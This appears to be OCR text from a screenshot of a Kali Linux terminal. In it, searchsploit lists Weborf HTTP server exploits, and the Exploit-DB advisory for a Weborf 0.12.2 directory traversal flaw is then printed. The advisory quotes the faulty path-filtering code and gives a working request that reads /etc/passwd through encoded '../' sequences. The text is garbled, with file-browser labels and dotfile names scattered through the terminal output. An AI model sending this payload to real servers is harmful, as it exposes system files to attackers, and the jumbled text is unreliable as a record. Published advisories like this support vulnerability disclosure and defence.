 root@kali:/#
root@kali:/# searchsploit weborf
00000000.png Desktop/output/png 五
---------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
test.py / 1月27日
Desktop
| (/usr/share/exploitdb/)
---------------------------------------------------------------- ----------------------------------------
Weborf HTTP Server - Denial of Service | exploits/multiple/dos/14012.txt
/var/www/html
weborf 0.12.2 - Directory Traversal | exploits/linux/remote/14925.txt
---------------------------------------------------------------- ----------------------------------------
其他位置 .htaccess 1月17日
Shellcodes: No Result
.msf4
Papers: No Result
root@kali:/# cat /usr/share/exploitdb/exploits/linux/remote/14925.txt
Title: Weborf httpd <= 0.12.2 Directory Traversal Vulnerability
Date: Sep 6, 2010
Author: Rew
Link: http://galileo.dmi.unict.it/wiki/weborf/doku.php
.audacity-data
Version: 0.12.2
Tested On: Debian 5
CVE: N/A
==============================================================
.mysql_history .mozilla .gdb_history .npm .ssh .gem
Weborf httpd <= 0.12.2 suffers a directory traversal
vulnerability.  This vulnerability could allow
attackers to read arbitrary files and hak th3 plan3t.
instance.c : line 240-244
.gnuplot_history .java .weechat .wine
------------------------------
void modURL(char* url) {
//Prevents the use of .. to access the whole filesystem  <-- ORLY?
strReplace(url,"../",'\0');
replaceEscape(url);
------------------------------
.john .hashcat user.txt
cache
Exploit: GET /..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd
===============================================================
Stay safe,
Over and Outroot@kali:/#